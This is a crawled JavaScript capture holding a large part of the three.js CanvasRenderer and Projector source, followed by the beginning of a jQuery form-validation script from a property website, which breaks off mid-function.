                    _sprite.object = object;

                    _sprite.rotation = object.rotation;

                    _sprite.scale.x = object.scale.x * Math.abs( _sprite.x - ( _vector4.x + camera.projectionMatrix.elements[ 0 ] ) / ( _vector4.w + camera.projectionMatrix.elements[ 12 ] ) );
                    _sprite.scale.y = object.scale.y * Math.abs( _sprite.y - ( _vector4.y + camera.projectionMatrix.elements[ 5 ] ) / ( _vector4.w + camera.projectionMatrix.elements[ 13 ] ) );

                    _sprite.material = object.material;

                    _renderData.elements.push( _sprite );

                }

            }

        }

        if ( sortElements === true ) {

            _renderData.elements.sort( painterSort );

        }

        return _renderData;

    };

    // Pools

    function getNextObjectInPool() {

        if ( _objectCount === _objectPoolLength ) {

            var object = new THREE.RenderableObject();
            _objectPool.push( object );
            _objectPoolLength ++;
            _objectCount ++;
            return object;

        }

        return _objectPool[ _objectCount ++ ];

    }

    function getNextVertexInPool() {

        if ( _vertexCount === _vertexPoolLength ) {

            var vertex = new THREE.RenderableVertex();
            _vertexPool.push( vertex );
            _vertexPoolLength ++;
            _vertexCount ++;
            return vertex;

        }

        return _vertexPool[ _vertexCount ++ ];

    }

    function getNextFaceInPool() {

        if ( _faceCount === _facePoolLength ) {

            var face = new THREE.RenderableFace();
            _facePool.push( face );
            _facePoolLength ++;
            _faceCount ++;
            return face;

        }

        return _facePool[ _faceCount ++ ];


    }

    function getNextLineInPool() {

        if ( _lineCount === _linePoolLength ) {

            var line = new THREE.RenderableLine();
            _linePool.push( line );
            _linePoolLength ++;
            _lineCount ++;
            return line;

        }

        return _linePool[ _lineCount ++ ];

    }

    function getNextSpriteInPool() {

        if ( _spriteCount === _spritePoolLength ) {

            var sprite = new THREE.RenderableSprite();
            _spritePool.push( sprite );
            _spritePoolLength ++;
            _spriteCount ++;
            return sprite;

        }

        return _spritePool[ _spriteCount ++ ];

    }

    //

    function painterSort( a, b ) {

        if ( a.renderOrder !== b.renderOrder ) {

            return a.renderOrder - b.renderOrder;

        } else if ( a.z !== b.z ) {

            return b.z - a.z;

        } else if ( a.id !== b.id ) {

            return a.id - b.id;

        } else {

            return 0;

        }

    }

    function clipLine( s1, s2 ) {

        var alpha1 = 0, alpha2 = 1,

            // Calculate the boundary coordinate of each vertex for the near and far clip planes,
            // Z = -1 and Z = +1, respectively.
            bc1near =  s1.z + s1.w,
            bc2near =  s2.z + s2.w,
            bc1far =  - s1.z + s1.w,
            bc2far =  - s2.z + s2.w;

        if ( bc1near >= 0 && bc2near >= 0 && bc1far >= 0 && bc2far >= 0 ) {

            // Both vertices lie entirely within all clip planes.
            return true;

        } else if ( ( bc1near < 0 && bc2near < 0 ) || ( bc1far < 0 && bc2far < 0 ) ) {

            // Both vertices lie entirely outside one of the clip planes.
            return false;

        } else {

            // The line segment spans at least one clip plane.

            if ( bc1near < 0 ) {

                // v1 lies outside the near plane, v2 inside
                alpha1 = Math.max( alpha1, bc1near / ( bc1near - bc2near ) );

            } else if ( bc2near < 0 ) {

                // v2 lies outside the near plane, v1 inside
                alpha2 = Math.min( alpha2, bc1near / ( bc1near - bc2near ) );

            }

            if ( bc1far < 0 ) {

                // v1 lies outside the far plane, v2 inside
                alpha1 = Math.max( alpha1, bc1far / ( bc1far - bc2far ) );

            } else if ( bc2far < 0 ) {

                // v2 lies outside the far plane, v2 inside
                alpha2 = Math.min( alpha2, bc1far / ( bc1far - bc2far ) );

            }

            if ( alpha2 < alpha1 ) {

                // The line segment spans two boundaries, but is outside both of them.
                // (This can't happen when we're only clipping against just near/far but good
                //  to leave the check here for future usage if other clip planes are added.)
                return false;

            } else {

                // Update the s1 and s2 vertices to match the clipped line segment.
                s1.lerp( s2, alpha1 );
                s2.lerp( s1, 1 - alpha2 );

                return true;

            }

        }

    }

};


/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.SpriteCanvasMaterial = function ( parameters ) {

    THREE.Material.call( this );

    this.type = 'SpriteCanvasMaterial';

    this.color = new THREE.Color( 0xffffff );
    this.program = function ( context, color ) {};

    this.setValues( parameters );

};

THREE.SpriteCanvasMaterial.prototype = Object.create( THREE.Material.prototype );
THREE.SpriteCanvasMaterial.prototype.constructor = THREE.SpriteCanvasMaterial;

THREE.SpriteCanvasMaterial.prototype.clone = function () {

    var material = new THREE.SpriteCanvasMaterial();

    material.copy( this );
    material.color.copy( this.color );
    material.program = this.program;

    return material;

};

//

THREE.CanvasRenderer = function ( parameters ) {

    console.log( 'THREE.CanvasRenderer', THREE.REVISION );

    parameters = parameters || {};

    var _this = this,
        _renderData, _elements, _lights,
        _projector = new THREE.Projector(),

        _canvas = parameters.canvas !== undefined
            ? parameters.canvas
            : document.createElement( 'canvas' ),

        _canvasWidth = _canvas.width,
        _canvasHeight = _canvas.height,
        _canvasWidthHalf = Math.floor( _canvasWidth / 2 ),
        _canvasHeightHalf = Math.floor( _canvasHeight / 2 ),

        _viewportX = 0,
        _viewportY = 0,
        _viewportWidth = _canvasWidth,
        _viewportHeight = _canvasHeight,

        _pixelRatio = 1,

        _context = _canvas.getContext( '2d', {
            alpha: parameters.alpha === true
        } ),

        _clearColor = new THREE.Color( 0x000000 ),
        _clearAlpha = parameters.alpha === true ? 0 : 1,

        _contextGlobalAlpha = 1,
        _contextGlobalCompositeOperation = 0,
        _contextStrokeStyle = null,
        _contextFillStyle = null,
        _contextLineWidth = null,
        _contextLineCap = null,
        _contextLineJoin = null,
        _contextLineDash = [],

        _camera,

        _v1, _v2, _v3, _v4,
        _v5 = new THREE.RenderableVertex(),
        _v6 = new THREE.RenderableVertex(),

        _v1x, _v1y, _v2x, _v2y, _v3x, _v3y,
        _v4x, _v4y, _v5x, _v5y, _v6x, _v6y,

        _color = new THREE.Color(),
        _color1 = new THREE.Color(),
        _color2 = new THREE.Color(),
        _color3 = new THREE.Color(),
        _color4 = new THREE.Color(),

        _diffuseColor = new THREE.Color(),
        _emissiveColor = new THREE.Color(),

        _lightColor = new THREE.Color(),

        _patterns = {},

        _image, _uvs,
        _uv1x, _uv1y, _uv2x, _uv2y, _uv3x, _uv3y,

        _clipBox = new THREE.Box2(),
        _clearBox = new THREE.Box2(),
        _elemBox = new THREE.Box2(),

        _ambientLight = new THREE.Color(),
        _directionalLights = new THREE.Color(),
        _pointLights = new THREE.Color(),

        _vector3 = new THREE.Vector3(), // Needed for PointLight
        _centroid = new THREE.Vector3(),
        _normal = new THREE.Vector3(),
        _normalViewMatrix = new THREE.Matrix3();

    /* TODO
     _canvas.mozImageSmoothingEnabled = false;
     _canvas.webkitImageSmoothingEnabled = false;
     _canvas.msImageSmoothingEnabled = false;
     _canvas.imageSmoothingEnabled = false;
     */

    // dash+gap fallbacks for Firefox and everything else

    if ( _context.setLineDash === undefined ) {

        _context.setLineDash = function () {};

    }

    this.domElement = _canvas;

    this.autoClear = true;
    this.sortObjects = true;
    this.sortElements = true;

    this.info = {

        render: {

            vertices: 0,
            faces: 0

        }

    };

    // WebGLRenderer compatibility

    this.supportsVertexTextures = function () {};
    this.setFaceCulling = function () {};

    // API

    this.getContext = function () {

        return _context;

    };

    this.getContextAttributes = function () {

        return _context.getContextAttributes();

    };

    this.getPixelRatio = function () {

        return _pixelRatio;

    };

    this.setPixelRatio = function ( value ) {

        if ( value !== undefined ) _pixelRatio = value;

    };

    this.setSize = function ( width, height, updateStyle ) {

        _canvasWidth = width * _pixelRatio;
        _canvasHeight = height * _pixelRatio;

        _canvas.width = _canvasWidth;
        _canvas.height = _canvasHeight;

        _canvasWidthHalf = Math.floor( _canvasWidth / 2 );
        _canvasHeightHalf = Math.floor( _canvasHeight / 2 );

        if ( updateStyle !== false ) {

            _canvas.style.width = width + 'px';
            _canvas.style.height = height + 'px';

        }

        _clipBox.min.set( - _canvasWidthHalf, - _canvasHeightHalf );
        _clipBox.max.set(   _canvasWidthHalf,   _canvasHeightHalf );

        _clearBox.min.set( - _canvasWidthHalf, - _canvasHeightHalf );
        _clearBox.max.set(   _canvasWidthHalf,   _canvasHeightHalf );

        _contextGlobalAlpha = 1;
        _contextGlobalCompositeOperation = 0;
        _contextStrokeStyle = null;
        _contextFillStyle = null;
        _contextLineWidth = null;
        _contextLineCap = null;
        _contextLineJoin = null;

        this.setViewport( 0, 0, width, height );

    };

    this.setViewport = function ( x, y, width, height ) {

        _viewportX = x * _pixelRatio;
        _viewportY = y * _pixelRatio;

        _viewportWidth = width * _pixelRatio;
        _viewportHeight = height * _pixelRatio;

    };

    this.setScissor = function () {};
    this.setScissorTest = function () {};

    this.setClearColor = function ( color, alpha ) {

        _clearColor.set( color );
        _clearAlpha = alpha !== undefined ? alpha : 1;

        _clearBox.min.set( - _canvasWidthHalf, - _canvasHeightHalf );
        _clearBox.max.set(   _canvasWidthHalf,   _canvasHeightHalf );

    };

    this.setClearColorHex = function ( hex, alpha ) {

        console.warn( 'THREE.CanvasRenderer: .setClearColorHex() is being removed. Use .setClearColor() instead.' );
        this.setClearColor( hex, alpha );

    };

    this.getClearColor = function () {

        return _clearColor;

    };

    this.getClearAlpha = function () {

        return _clearAlpha;

    };

    this.getMaxAnisotropy = function () {

        return 0;

    };

    this.clear = function () {

        if ( _clearBox.isEmpty() === false ) {

            _clearBox.intersect( _clipBox );
            _clearBox.expandByScalar( 2 );

            _clearBox.min.x = _clearBox.min.x + _canvasWidthHalf;
            _clearBox.min.y =  - _clearBox.min.y + _canvasHeightHalf;		// higher y value !
            _clearBox.max.x = _clearBox.max.x + _canvasWidthHalf;
            _clearBox.max.y =  - _clearBox.max.y + _canvasHeightHalf;		// lower y value !

            if ( _clearAlpha < 1 ) {

                _context.clearRect(
                    _clearBox.min.x | 0,
                    _clearBox.max.y | 0,
                    ( _clearBox.max.x - _clearBox.min.x ) | 0,
                    ( _clearBox.min.y - _clearBox.max.y ) | 0
                );

            }

            if ( _clearAlpha > 0 ) {

                setBlending( THREE.NormalBlending );
                setOpacity( 1 );

                setFillStyle( 'rgba(' + Math.floor( _clearColor.r * 255 ) + ',' + Math.floor( _clearColor.g * 255 ) + ',' + Math.floor( _clearColor.b * 255 ) + ',' + _clearAlpha + ')' );

                _context.fillRect(
                    _clearBox.min.x | 0,
                    _clearBox.max.y | 0,
                    ( _clearBox.max.x - _clearBox.min.x ) | 0,
                    ( _clearBox.min.y - _clearBox.max.y ) | 0
                );

            }

            _clearBox.makeEmpty();

        }

    };

    // compatibility

    this.clearColor = function () {};
    this.clearDepth = function () {};
    this.clearStencil = function () {};

    this.render = function ( scene, camera ) {

        if ( camera instanceof THREE.Camera === false ) {

            console.error( 'THREE.CanvasRenderer.render: camera is not an instance of THREE.Camera.' );
            return;

        }

        if ( this.autoClear === true ) this.clear();

        _this.info.render.vertices = 0;
        _this.info.render.faces = 0;

        _context.setTransform( _viewportWidth / _canvasWidth, 0, 0, - _viewportHeight / _canvasHeight, _viewportX, _canvasHeight - _viewportY );
        _context.translate( _canvasWidthHalf, _canvasHeightHalf );

        _renderData = _projector.projectScene( scene, camera, this.sortObjects, this.sortElements );
        _elements = _renderData.elements;
        _lights = _renderData.lights;
        _camera = camera;

        _normalViewMatrix.getNormalMatrix( camera.matrixWorldInverse );

        /* DEBUG
         setFillStyle( 'rgba( 0, 255, 255, 0.5 )' );
         _context.fillRect( _clipBox.min.x, _clipBox.min.y, _clipBox.max.x - _clipBox.min.x, _clipBox.max.y - _clipBox.min.y );
         */

        calculateLights();

        for ( var e = 0, el = _elements.length; e < el; e ++ ) {

            var element = _elements[ e ];

            var material = element.material;

            if ( material === undefined || material.opacity === 0 ) continue;

            _elemBox.makeEmpty();

            if ( element instanceof THREE.RenderableSprite ) {

                _v1 = element;
                _v1.x *= _canvasWidthHalf; _v1.y *= _canvasHeightHalf;

                renderSprite( _v1, element, material );

            } else if ( element instanceof THREE.RenderableLine ) {

                _v1 = element.v1; _v2 = element.v2;

                _v1.positionScreen.x *= _canvasWidthHalf; _v1.positionScreen.y *= _canvasHeightHalf;
                _v2.positionScreen.x *= _canvasWidthHalf; _v2.positionScreen.y *= _canvasHeightHalf;

                _elemBox.setFromPoints( [
                    _v1.positionScreen,
                    _v2.positionScreen
                ] );

                if ( _clipBox.intersectsBox( _elemBox ) === true ) {

                    renderLine( _v1, _v2, element, material );

                }

            } else if ( element instanceof THREE.RenderableFace ) {

                _v1 = element.v1; _v2 = element.v2; _v3 = element.v3;

                if ( _v1.positionScreen.z < - 1 || _v1.positionScreen.z > 1 ) continue;
                if ( _v2.positionScreen.z < - 1 || _v2.positionScreen.z > 1 ) continue;
                if ( _v3.positionScreen.z < - 1 || _v3.positionScreen.z > 1 ) continue;

                _v1.positionScreen.x *= _canvasWidthHalf; _v1.positionScreen.y *= _canvasHeightHalf;
                _v2.positionScreen.x *= _canvasWidthHalf; _v2.positionScreen.y *= _canvasHeightHalf;
                _v3.positionScreen.x *= _canvasWidthHalf; _v3.positionScreen.y *= _canvasHeightHalf;

                if ( material.overdraw > 0 ) {

                    expand( _v1.positionScreen, _v2.positionScreen, material.overdraw );
                    expand( _v2.positionScreen, _v3.positionScreen, material.overdraw );
                    expand( _v3.positionScreen, _v1.positionScreen, material.overdraw );

                }

                _elemBox.setFromPoints( [
                    _v1.positionScreen,
                    _v2.positionScreen,
                    _v3.positionScreen
                ] );

                if ( _clipBox.intersectsBox( _elemBox ) === true ) {

                    renderFace3( _v1, _v2, _v3, 0, 1, 2, element, material );

                }

            }

            /* DEBUG
             setLineWidth( 1 );
             setStrokeStyle( 'rgba( 0, 255, 0, 0.5 )' );
             _context.strokeRect( _elemBox.min.x, _elemBox.min.y, _elemBox.max.x - _elemBox.min.x, _elemBox.max.y - _elemBox.min.y );
             */

            _clearBox.union( _elemBox );

        }

        /* DEBUG
         setLineWidth( 1 );
         setStrokeStyle( 'rgba( 255, 0, 0, 0.5 )' );
         _context.strokeRect( _clearBox.min.x, _clearBox.min.y, _clearBox.max.x - _clearBox.min.x, _clearBox.max.y - _clearBox.min.y );
         */

        _context.setTransform( 1, 0, 0, 1, 0, 0 );

    };

    //

    function calculateLights() {

        _ambientLight.setRGB( 0, 0, 0 );
        _directionalLights.setRGB( 0, 0, 0 );
        _pointLights.setRGB( 0, 0, 0 );

        for ( var l = 0, ll = _lights.length; l < ll; l ++ ) {

            var light = _lights[ l ];
            var lightColor = light.color;

            if ( light instanceof THREE.AmbientLight ) {

                _ambientLight.add( lightColor );

            } else if ( light instanceof THREE.DirectionalLight ) {

                // for sprites

                _directionalLights.add( lightColor );

            } else if ( light instanceof THREE.PointLight ) {

                // for sprites

                _pointLights.add( lightColor );

            }

        }

    }

    function calculateLight( position, normal, color ) {

        for ( var l = 0, ll = _lights.length; l < ll; l ++ ) {

            var light = _lights[ l ];

            _lightColor.copy( light.color );

            if ( light instanceof THREE.DirectionalLight ) {

                var lightPosition = _vector3.setFromMatrixPosition( light.matrixWorld ).normalize();

                var amount = normal.dot( lightPosition );

                if ( amount <= 0 ) continue;

                amount *= light.intensity;

                color.add( _lightColor.multiplyScalar( amount ) );

            } else if ( light instanceof THREE.PointLight ) {

                var lightPosition = _vector3.setFromMatrixPosition( light.matrixWorld );

                var amount = normal.dot( _vector3.subVectors( lightPosition, position ).normalize() );

                if ( amount <= 0 ) continue;

                amount *= light.distance == 0 ? 1 : 1 - Math.min( position.distanceTo( lightPosition ) / light.distance, 1 );

                if ( amount == 0 ) continue;

                amount *= light.intensity;

                color.add( _lightColor.multiplyScalar( amount ) );

            }

        }

    }

    function renderSprite( v1, element, material ) {

        setOpacity( material.opacity );
        setBlending( material.blending );

        var scaleX = element.scale.x * _canvasWidthHalf;
        var scaleY = element.scale.y * _canvasHeightHalf;

        var dist = 0.5 * Math.sqrt( scaleX * scaleX + scaleY * scaleY ); // allow for rotated sprite
        _elemBox.min.set( v1.x - dist, v1.y - dist );
        _elemBox.max.set( v1.x + dist, v1.y + dist );

        if ( material instanceof THREE.SpriteMaterial ) {

            var texture = material.map;

            if ( texture !== null ) {

                var pattern = _patterns[ texture.id ];

                if ( pattern === undefined || pattern.version !== texture.version ) {

                    pattern = textureToPattern( texture );
                    _patterns[ texture.id ] = pattern;

                }

                if ( pattern.canvas !== undefined ) {

                    setFillStyle( pattern.canvas );

                    var bitmap = texture.image;

                    var ox = bitmap.width * texture.offset.x;
                    var oy = bitmap.height * texture.offset.y;

                    var sx = bitmap.width * texture.repeat.x;
                    var sy = bitmap.height * texture.repeat.y;

                    var cx = scaleX / sx;
                    var cy = scaleY / sy;

                    _context.save();
                    _context.translate( v1.x, v1.y );
                    if ( material.rotation !== 0 ) _context.rotate( material.rotation );
                    _context.translate( - scaleX / 2, - scaleY / 2 );
                    _context.scale( cx, cy );
                    _context.translate( - ox, - oy );
                    _context.fillRect( ox, oy, sx, sy );
                    _context.restore();

                }

            } else {

                // no texture

                setFillStyle( material.color.getStyle() );

                _context.save();
                _context.translate( v1.x, v1.y );
                if ( material.rotation !== 0 ) _context.rotate( material.rotation );
                _context.scale( scaleX, - scaleY );
                _context.fillRect( - 0.5, - 0.5, 1, 1 );
                _context.restore();

            }

        } else if ( material instanceof THREE.SpriteCanvasMaterial ) {

            setStrokeStyle( material.color.getStyle() );
            setFillStyle( material.color.getStyle() );

            _context.save();
            _context.translate( v1.x, v1.y );
            if ( material.rotation !== 0 ) _context.rotate( material.rotation );
            _context.scale( scaleX, scaleY );

            material.program( _context );

            _context.restore();

        }

        /* DEBUG
         setStrokeStyle( 'rgb(255,255,0)' );
         _context.beginPath();
         _context.moveTo( v1.x - 10, v1.y );
         _context.lineTo( v1.x + 10, v1.y );
         _context.moveTo( v1.x, v1.y - 10 );
         _context.lineTo( v1.x, v1.y + 10 );
         _context.stroke();
         */

    }

    function renderLine( v1, v2, element, material ) {

        setOpacity( material.opacity );
        setBlending( material.blending );

        _context.beginPath();
        _context.moveTo( v1.positionScreen.x, v1.positionScreen.y );
        _context.lineTo( v2.positionScreen.x, v2.positionScreen.y );

        if ( material instanceof THREE.LineBasicMaterial ) {

            setLineWidth( material.linewidth );
            setLineCap( material.linecap );
            setLineJoin( material.linejoin );

            if ( material.vertexColors !== THREE.VertexColors ) {

                setStrokeStyle( material.color.getStyle() );

            } else {

                var colorStyle1 = element.vertexColors[ 0 ].getStyle();
                var colorStyle2 = element.vertexColors[ 1 ].getStyle();

                if ( colorStyle1 === colorStyle2 ) {

                    setStrokeStyle( colorStyle1 );

                } else {

                    try {

                        var grad = _context.createLinearGradient(
                            v1.positionScreen.x,
                            v1.positionScreen.y,
                            v2.positionScreen.x,
                            v2.positionScreen.y
                        );
                        grad.addColorStop( 0, colorStyle1 );
                        grad.addColorStop( 1, colorStyle2 );

                    } catch ( exception ) {

                        grad = colorStyle1;

                    }

                    setStrokeStyle( grad );

                }

            }

            _context.stroke();
            _elemBox.expandByScalar( material.linewidth * 2 );

        } else if ( material instanceof THREE.LineDashedMaterial ) {

            setLineWidth( material.linewidth );
            setLineCap( material.linecap );
            setLineJoin( material.linejoin );
            setStrokeStyle( material.color.getStyle() );
            setLineDash( [ material.dashSize, material.gapSize ] );

            _context.stroke();

            _elemBox.expandByScalar( material.linewidth * 2 );

            setLineDash( [] );

        }

    }

    function renderFace3( v1, v2, v3, uv1, uv2, uv3, element, material ) {

        _this.info.render.vertices += 3;
        _this.info.render.faces ++;

        setOpacity( material.opacity );
        setBlending( material.blending );

        _v1x = v1.positionScreen.x; _v1y = v1.positionScreen.y;
        _v2x = v2.positionScreen.x; _v2y = v2.positionScreen.y;
        _v3x = v3.positionScreen.x; _v3y = v3.positionScreen.y;

        drawTriangle( _v1x, _v1y, _v2x, _v2y, _v3x, _v3y );

        if ( ( material instanceof THREE.MeshLambertMaterial || material instanceof THREE.MeshPhongMaterial ) && material.map === null ) {

            _diffuseColor.copy( material.color );
            _emissiveColor.copy( material.emissive );

            if ( material.vertexColors === THREE.FaceColors ) {

                _diffuseColor.multiply( element.color );

            }

            _color.copy( _ambientLight );

            _centroid.copy( v1.positionWorld ).add( v2.positionWorld ).add( v3.positionWorld ).divideScalar( 3 );

            calculateLight( _centroid, element.normalModel, _color );

            _color.multiply( _diffuseColor ).add( _emissiveColor );

            material.wireframe === true
                ? strokePath( _color, material.wireframeLinewidth, material.wireframeLinecap, material.wireframeLinejoin )
                : fillPath( _color );

        } else if ( material instanceof THREE.MeshBasicMaterial ||
            material instanceof THREE.MeshLambertMaterial ||
            material instanceof THREE.MeshPhongMaterial ) {

            if ( material.map !== null ) {

                var mapping = material.map.mapping;

                if ( mapping === THREE.UVMapping ) {

                    _uvs = element.uvs;
                    patternPath( _v1x, _v1y, _v2x, _v2y, _v3x, _v3y, _uvs[ uv1 ].x, _uvs[ uv1 ].y, _uvs[ uv2 ].x, _uvs[ uv2 ].y, _uvs[ uv3 ].x, _uvs[ uv3 ].y, material.map );

                }

            } else if ( material.envMap !== null ) {

                if ( material.envMap.mapping === THREE.SphericalReflectionMapping ) {

                    _normal.copy( element.vertexNormalsModel[ uv1 ] ).applyMatrix3( _normalViewMatrix );
                    _uv1x = 0.5 * _normal.x + 0.5;
                    _uv1y = 0.5 * _normal.y + 0.5;

                    _normal.copy( element.vertexNormalsModel[ uv2 ] ).applyMatrix3( _normalViewMatrix );
                    _uv2x = 0.5 * _normal.x + 0.5;
                    _uv2y = 0.5 * _normal.y + 0.5;

                    _normal.copy( element.vertexNormalsModel[ uv3 ] ).applyMatrix3( _normalViewMatrix );
                    _uv3x = 0.5 * _normal.x + 0.5;
                    _uv3y = 0.5 * _normal.y + 0.5;

                    patternPath( _v1x, _v1y, _v2x, _v2y, _v3x, _v3y, _uv1x, _uv1y, _uv2x, _uv2y, _uv3x, _uv3y, material.envMap );

                }

            } else {

                _color.copy( material.color );

                if ( material.vertexColors === THREE.FaceColors ) {

                    _color.multiply( element.color );

                }

                material.wireframe === true
                    ? strokePath( _color, material.wireframeLinewidth, material.wireframeLinecap, material.wireframeLinejoin )
                    : fillPath( _color );

            }

        } else if ( material instanceof THREE.MeshNormalMaterial ) {

            _normal.copy( element.normalModel ).applyMatrix3( _normalViewMatrix );

            _color.setRGB( _normal.x, _normal.y, _normal.z ).multiplyScalar( 0.5 ).addScalar( 0.5 );

            material.wireframe === true
                ? strokePath( _color, material.wireframeLinewidth, material.wireframeLinecap, material.wireframeLinejoin )
                : fillPath( _color );

        } else {

            _color.setRGB( 1, 1, 1 );

            material.wireframe === true
                ? strokePath( _color, material.wireframeLinewidth, material.wireframeLinecap, material.wireframeLinejoin )
                : fillPath( _color );

        }

    }

    //

    function drawTriangle( x0, y0, x1, y1, x2, y2 ) {

        _context.beginPath();
        _context.moveTo( x0, y0 );
        _context.lineTo( x1, y1 );
        _context.lineTo( x2, y2 );
        _context.closePath();

    }

    function strokePath( color, linewidth, linecap, linejoin ) {

        setLineWidth( linewidth );
        setLineCap( linecap );
        setLineJoin( linejoin );
        setStrokeStyle( color.getStyle() );

        _context.stroke();

        _elemBox.expandByScalar( linewidth * 2 );

    }

    function fillPath( color ) {

        setFillStyle( color.getStyle() );
        _context.fill();

    }

    function textureToPattern( texture ) {

        if ( texture.version === 0 ||
            texture instanceof THREE.CompressedTexture ||
            texture instanceof THREE.DataTexture ) {

            return {
                canvas: undefined,
                version: texture.version
            };

        }

        var image = texture.image;

        if ( image.complete === false ) {

            return {
                canvas: undefined,
                version: 0
            };

        }

        var canvas = document.createElement( 'canvas' );
        canvas.width = image.width;
        canvas.height = image.height;

        var context = canvas.getContext( '2d' );
        context.setTransform( 1, 0, 0, - 1, 0, image.height );
        context.drawImage( image, 0, 0 );

        var repeatX = texture.wrapS === THREE.RepeatWrapping;
        var repeatY = texture.wrapT === THREE.RepeatWrapping;

        var repeat = 'no-repeat';

        if ( repeatX === true && repeatY === true ) {

            repeat = 'repeat';

        } else if ( repeatX === true ) {

            repeat = 'repeat-x';

        } else if ( repeatY === true ) {

            repeat = 'repeat-y';

        }

        var pattern = _context.createPattern( canvas, repeat );

        if ( texture.onUpdate ) texture.onUpdate( texture );

        return {
            canvas: pattern,
            version: texture.version
        };

    }

    function patternPath( x0, y0, x1, y1, x2, y2, u0, v0, u1, v1, u2, v2, texture ) {

        var pattern = _patterns[ texture.id ];

        if ( pattern === undefined || pattern.version !== texture.version ) {

            pattern = textureToPattern( texture );
            _patterns[ texture.id ] = pattern;

        }

        if ( pattern.canvas !== undefined ) {

            setFillStyle( pattern.canvas );

        } else {

            setFillStyle( 'rgba( 0, 0, 0, 1)' );
            _context.fill();
            return;

        }

        // http://extremelysatisfactorytotalitarianism.com/blog/?p=2120

        var a, b, c, d, e, f, det, idet,
            offsetX = texture.offset.x / texture.repeat.x,
            offsetY = texture.offset.y / texture.repeat.y,
            width = texture.image.width * texture.repeat.x,
            height = texture.image.height * texture.repeat.y;

        u0 = ( u0 + offsetX ) * width;
        v0 = ( v0 + offsetY ) * height;

        u1 = ( u1 + offsetX ) * width;
        v1 = ( v1 + offsetY ) * height;

        u2 = ( u2 + offsetX ) * width;
        v2 = ( v2 + offsetY ) * height;

        x1 -= x0; y1 -= y0;
        x2 -= x0; y2 -= y0;

        u1 -= u0; v1 -= v0;
        u2 -= u0; v2 -= v0;

        det = u1 * v2 - u2 * v1;

        if ( det === 0 ) return;

        idet = 1 / det;

        a = ( v2 * x1 - v1 * x2 ) * idet;
        b = ( v2 * y1 - v1 * y2 ) * idet;
        c = ( u1 * x2 - u2 * x1 ) * idet;
        d = ( u1 * y2 - u2 * y1 ) * idet;

        e = x0 - a * u0 - c * v0;
        f = y0 - b * u0 - d * v0;

        _context.save();
        _context.transform( a, b, c, d, e, f );
        _context.fill();
        _context.restore();

    }

    function clipImage( x0, y0, x1, y1, x2, y2, u0, v0, u1, v1, u2, v2, image ) {

        // http://extremelysatisfactorytotalitarianism.com/blog/?p=2120

        var a, b, c, d, e, f, det, idet,
            width = image.width - 1,
            height = image.height - 1;

        u0 *= width; v0 *= height;
        u1 *= width; v1 *= height;
        u2 *= width; v2 *= height;

        x1 -= x0; y1 -= y0;
        x2 -= x0; y2 -= y0;

        u1 -= u0; v1 -= v0;
        u2 -= u0; v2 -= v0;

        det = u1 * v2 - u2 * v1;

        idet = 1 / det;

        a = ( v2 * x1 - v1 * x2 ) * idet;
        b = ( v2 * y1 - v1 * y2 ) * idet;
        c = ( u1 * x2 - u2 * x1 ) * idet;
        d = ( u1 * y2 - u2 * y1 ) * idet;

        e = x0 - a * u0 - c * v0;
        f = y0 - b * u0 - d * v0;

        _context.save();
        _context.transform( a, b, c, d, e, f );
        _context.clip();
        _context.drawImage( image, 0, 0 );
        _context.restore();

    }

    // Hide anti-alias gaps

    function expand( v1, v2, pixels ) {

        var x = v2.x - v1.x, y = v2.y - v1.y,
            det = x * x + y * y, idet;

        if ( det === 0 ) return;

        idet = pixels / Math.sqrt( det );

        x *= idet; y *= idet;

        v2.x += x; v2.y += y;
        v1.x -= x; v1.y -= y;

    }

    // Context cached methods.

    function setOpacity( value ) {

        if ( _contextGlobalAlpha !== value ) {

            _context.globalAlpha = value;
            _contextGlobalAlpha = value;

        }

    }

    function setBlending( value ) {

        if ( _contextGlobalCompositeOperation !== value ) {

            if ( value === THREE.NormalBlending ) {

                _context.globalCompositeOperation = 'source-over';

            } else if ( value === THREE.AdditiveBlending ) {

                _context.globalCompositeOperation = 'lighter';

            } else if ( value === THREE.SubtractiveBlending ) {

                _context.globalCompositeOperation = 'darker';

            }

            _contextGlobalCompositeOperation = value;

        }

    }

    function setLineWidth( value ) {

        if ( _contextLineWidth !== value ) {

            _context.lineWidth = value;
            _contextLineWidth = value;

        }

    }

    function setLineCap( value ) {

        // "butt", "round", "square"

        if ( _contextLineCap !== value ) {

            _context.lineCap = value;
            _contextLineCap = value;

        }

    }

    function setLineJoin( value ) {

        // "round", "bevel", "miter"

        if ( _contextLineJoin !== value ) {

            _context.lineJoin = value;
            _contextLineJoin = value;

        }

    }

    function setStrokeStyle( value ) {

        if ( _contextStrokeStyle !== value ) {

            _context.strokeStyle = value;
            _contextStrokeStyle = value;

        }

    }

    function setFillStyle( value ) {

        if ( _contextFillStyle !== value ) {

            _context.fillStyle = value;
            _contextFillStyle = value;

        }

    }

    function setLineDash( value ) {

        if ( _contextLineDash.length !== value.length ) {

            _context.setLineDash( value );
            _contextLineDash = value;

        }

    }

};


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://propertydarshan.com/user/js/validator.js
body_size: 2027
content:
(function(){
  'use strict';
  
  $(document).ready(function(){

  	let form = $('.bootstrap-form');

  	// On form submit take action, like an AJAX call
    $(form).submit(function(e){

        if(this.checkValidity() == false) {
            $(this).addClass('was-validated');
            e.preventDefault();
            e.stopPropagation();
        }

    });

    // On every :input focusout validate if empty
    $(':input').blur(function(){
    	let fieldType = this.type;

    	switch(fieldType){
    		case 'text': 
    		case 'password':
            case 'textarea':
                validateText($(this));
                break;
		case 'number':
                CheckIndianNumber($(this));
                break;
    		case 'email':
                validateEmail($(this));
                break;
    		case 'checkbox':
    			validateCheckBox($(this));
    			break;
    		case 'select-one':
    			validateSelectOne($(this));
    			break;
    		case 'select-multiple':
    			validateSelectMultiple($(this));
    			break;
    		default:
	    		break;
    	}
	});
	
        function CheckIndianNumber(b)   
    {  
        let fieldValue = b.val();
        
        var a = /^\d{10}$/;  

        if (a.test(fieldValue))   
        {  
            $(b).addClass('is-valid');  
        }   
        else   
        {  
            $(b).addClass('is-invalid');  
        }  
    };  

	// On every :input focusin remove existing validation messages if any
    $(':input').click(function(){

    	$(this).removeClass('is-valid is-invalid');

	});

    // On every :input focusin remove existing validation messages if any
    $(':input').keydown(function(){

        $(this).removeClass('is-valid is-invalid');

    });

	// Reset form and remove validation messages
    $(':reset').click(function(){
        $(':input, :checked').removeClass('is-valid is-invalid');
    	$(form).removeClass('was-validated');
    });

  });

    // Validate Text and password
    function validateText(thisObj) {
